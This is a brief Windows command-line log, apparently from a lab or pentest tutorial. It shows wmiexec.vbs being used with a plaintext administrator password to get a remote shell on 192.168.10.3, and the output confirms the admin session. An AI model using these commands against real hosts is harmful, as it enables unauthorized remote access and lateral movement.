 C:\Users\tom>cscript //nologo wmiexec.vbs /shell 192.168.10.3 win7\administrator
123.COM
输入错误: 无法找到脚本文件“C:\Users\tom\wmiexec.vbs”。
C:\Users\tom>cscript //nologo wmiexec.vbs /shell 192.168.10.3 win7\administrator
123.com
输入错误: 无法找到脚本文件“C:\Users\tom\wmiexec.vbs”。
C:\Users\tom>cscript //nologo wmiexec.vbs /shell 192.168.10.3 win7\administrator
123.com
WMIEXEC : Target -> 192.168.10.3
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
win7\administrator